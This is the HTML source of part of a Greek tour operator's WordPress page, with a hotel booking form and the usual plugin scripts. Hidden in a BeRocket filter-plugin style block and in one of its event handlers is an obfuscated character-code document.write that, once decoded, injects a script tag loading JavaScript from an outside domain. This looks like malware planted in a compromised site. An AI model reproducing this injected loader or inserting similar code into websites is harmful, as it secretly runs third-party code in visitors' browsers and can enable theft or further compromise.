<label>Ενήλικες</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="kids"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="kids"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option></select></span><br />
<label>Παιδιά (έως 12 ετών)</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="babies"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="babies"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option></select></span><br />
<label>Βρέφη (έως 2 ετών)</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="room"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="room"><option value="μονόκλινο">μονόκλινο</option><option value="δίκλινο ένα κρεβάτι">δίκλινο ένα κρεβάτι</option><option value="δίκλινο δύο κρεβάτια">δίκλινο δύο κρεβάτια</option><option value="τρίκλινο">τρίκλινο</option><option value="τετράκλινο">τετράκλινο</option><option value="διαμέρισμα">διαμέρισμα</option><option value="chalet">chalet</option><option value="άλλος τύπος">άλλος τύπος</option></select></span><br />
<label>Τύπος Δωματίου</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="hotel"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="hotel"><option value="2 ★★">2 ★★</option><option value="3 ★★★">3 ★★★</option><option value="4 ★★★★">4 ★★★★</option><option value="5 ★★★★★">5 ★★★★★</option><option value="Deluxe">Deluxe</option></select></span><br />
<label>Κατηγορία Ξενοδοχείου</label></p></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span><br />
<label>Παρατηρήσεις</label></p></div><div class="captcha"><p><span class="wpcf7-form-control-wrap" data-name="ruhuman"><label><span class="wpcf7-quiz-label">5+1=</span> <input size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" type="text" name="ruhuman" /></label><input type="hidden" name="_wpcf7_quiz_answer_ruhuman" value="c174d823acf2938bda5b8bc9b3654b02" /></span></p></div><div class="submit"><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Αποστολή" /></p></div><p><strong>GDPR</strong> : Τα δεδομένα προσωπικού χαρακτήρα που συλλέγονται από τους πελάτες μας θα ελέγχονται και θα υποβάλλονται σε επεξεργασία από την εταιρία Filippis Tours, για τους σκοπούς εκτέλεσης των συναλλαγών με τους πελάτες μας και την παροχή των υπηρεσιών μας προς αυτούς. Επιπρόσθετα, δεδομένα προσωπικού χαρακτήρα μπορούν να υποβάλλονται σε επεξεργασία με συνδεδεμένες εταιρείες του Υπευθύνου Επεξεργασίας και μόνο υπό τις οδηγίες του τελευταίου.</p><p><div class="wpcf7-response-output" aria-hidden="true"></div></p></form></div></div></div></div><div id="cover-all" class="hide-cover"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront-new/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style><div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.filippistours.gr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="pll_cookie_script-js-after" type="litespeed/javascript">(function(){var expirationDate=new Date();expirationDate.setTime(expirationDate.getTime()+31536000*1000);document.cookie="pll_language=el; expires="+expirationDate.toUTCString()+"; path=/; secure; SameSite=Lax"}())</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LeASY0UAAAAAC6xjUE5vHwd0Nl_zI2qYsEsj9D8&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LeASY0UAAAAAC6xjUE5vHwd0Nl_zI2qYsEsj9D8","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script type="litespeed/javascript">function brjst_ajax_filters_berocket_ajax_filtering_start(){try{document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start",brjst_ajax_filters_berocket_ajax_filtering_start)</script> <style>#logotype a {
	background: url("https://www.filippistours.gr/wp-content/uploads/2018/01/website_logo.png") center center no-repeat;
}</style><style></style><div id="fb-root"></div><div id="trip-cf-show-hide"></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.filippistours.gr/wp-content/litespeed/js/20ee6e6c319f5953d050d879fdbabe37.js?ver=2140f"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 21:47:12 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 21:47:12 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->